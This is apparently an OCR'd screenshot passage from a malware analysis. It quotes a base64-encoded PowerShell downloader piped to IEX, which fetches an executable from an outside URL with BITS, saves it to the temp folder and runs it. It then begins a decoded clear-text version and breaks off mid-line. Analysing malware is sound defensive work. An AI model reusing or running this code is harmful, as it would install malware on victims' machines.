
YwBhAHQAYwBoAHsAfQAgAGYAdQBuAGMAdABpAG8AbgAg
AGsAcQBtAGUAaAAgACgAIAAkAHkAcABoAGoAYwAgACwAIA
AkAHEAaABsACAAKQAgAHsAaQBNAHAAbwBSAHQALQBNAE
8AZABVAEwARQAgAGIAaQBUAFMAVAByAEEATgBzAEYARQBy
ADsADQAKAFMAdABBAFIAVAAtAEIAaQBUAHMAVABSAGEAbg
BTAGYARQByACAALQBzAG8AdQByAEMAZQAgACQAeQBwAG
gAagBjACAALQBEAGUAcwBUAGkAbgBBAHQASQBvAE4AIAAk
AHEAaABsADsAIABJAG4AdgBvAGsAZQAtAEkAdABlAG0AIAAk
AHEAaABsADsAfQANAAoAdAByAHkAewAgACAAJABjAHcAdw
BoAGUAYgA9ACQAZQBuAHYAOgB0AGUAbQBwACsAJwBcAH
MAYwB3AHgAYwAuAGUAeABlACcAOwANAAoAawBxAG0AZQ
BoACAAJwBoAHQAdABwADoALwAvAGcAZQBvAHIAZwBlAHA
AcgBhAHAAYQBzAC4AYwBvAG0ALwBjAGUAbQAvAFYAVgBaA
E0AWQBMAEgAYQBTAE8AYwBiAGwAcQBvAC4AZQB4AGUAJw
AgACQAYwB3AHcAaABlAGIAOwANAAoAIAB9AGMAYQB0AGM
AaAB7AH0A”))|IeX
The final clear text PowerShell will look something like the example
below.
try{for ($i=1; $i -le 13000; $i++) {$i,”`n”}}catch{} function kqmeh (
$yphjc , $qhl ) {iMpoRt-MOdULE biTSTrANsFEr;StART-